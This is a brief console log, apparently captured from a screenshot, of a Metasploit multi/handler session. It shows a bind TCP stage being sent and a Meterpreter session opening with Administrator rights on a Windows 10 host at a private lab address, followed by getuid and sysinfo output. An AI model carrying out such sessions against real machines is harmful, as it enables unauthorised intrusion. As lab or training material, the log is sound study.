 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.5.10:5555
[*] Sending stage (175686 bytes) to 192.168.5.10
[*] Meterpreter session 6 opened (192.168.5.20:43047 → 192.168.5.10:5555) at
2024-06-27 19:10:36 +0800
meterpreter > getuid
Server username: DESKTOP-TB4RAQR\Administrator
meterpreter > sysinfo
Computer        : DESKTOP-TB4RAQR
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows